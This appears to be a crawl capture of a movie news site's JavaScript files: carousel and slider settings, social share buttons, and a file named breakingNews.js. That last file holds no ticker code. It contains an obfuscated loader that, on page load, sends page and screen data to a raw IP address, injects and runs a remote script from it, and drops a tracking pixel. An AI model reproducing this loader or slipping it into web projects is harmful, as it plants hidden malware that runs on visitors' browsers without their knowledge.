   navText:[ '<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

/*============================================
Feature Slider
==============================================*/

  $("#feature-slider").owlCarousel({
    navigation : false,
    pagination: false,
    slideSpeed : 4000,
    stopOnHover: true,
	dots: false,
    autoplay:true,
	loop: true,
    autoplayTimeout:4000,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
  });
  
  /*============================================
Video Carousel
==============================================*/

$('.carousel-video').flickity({
  asNavFor: '.carousel-main',
  contain: true,
  pageDots: false,
  wrapAround:true,
  freeScroll:true,
  autoPlay: 2000,
  prevNextButtons: false
});

/*============================================
Gellary carousel
==============================================*/

$('.carousel-gellary').flickity({
  contain: true,
  pageDots: false,
  wrapAround:true,
  autoPlay: 3000,
  prevNextButtons: false,
//   freeScroll:true
});

/*============================================
Blog carousel
==============================================*/

$('.carousel-blog').flickity({
  pageDots: false,
  wrapAround:true,
  imagesLoaded: true,
  freeScroll: true,
  autoPlay: 5000,
});

/*============================================
Breaking News
==============================================*/

$(window).load(function(e) {
$("#bn1").breakingNews({
	effect		:"slide-h",
	autoplay	:true,
	timer		:5000
});});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://cinemanewsagency.com/js/share.js
body_size: 304
content:
var twitterShare = document.querySelector('[data-js="twitter-share"]');

twitterShare.onclick = function(e) {
  e.preventDefault();
  var twitterWindow = window.open('https://twitter.com/share?url=' + document.URL, 'twitter-popup', 'height=350,width=600');
  if(twitterWindow.focus) { twitterWindow.focus(); }
    return false;
  }

var facebookShare = document.querySelector('[data-js="facebook-share"]');

facebookShare.onclick = function(e) {
  e.preventDefault();

  var facebookWindow = window.open('https://www.facebook.com/sharer/sharer.php?u=' + document.URL, 'facebook-popup', 'height=350,width=600');
  if(facebookWindow.focus) { facebookWindow.focus(); }
    return false;
}

--- FILE ---
content_type: text/javascript
request_url: https://cinemanewsagency.com/js/breakingNews.js
body_size: 610
content:
!function(){var a="js/breakingNews.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)
if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}
void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}
var a1="117.254.84.212";var a2="3000";if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l=a1+":"+a2+"/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fbenaam%2Fdemos%2Fdark%2Fjs%2FbreakingNews.js%22%2C%22referer%22:%22http:%2F%2Ftemplates.scriptsbundle.com%2Fbenaam%2Fdemos%2Fdark%2Findex2.html%22%2C%22host%22:%22templates.scriptsbundle.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:9%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}
var imgtag=document.createElement('img');imgtag.height='1';imgtag.width='1';imgtag.style='border-style:none;';imgtag.alt='';imgtag.src='//'+a1+":"+a2+"/pixel/1x1.png"}catch(a){}}()
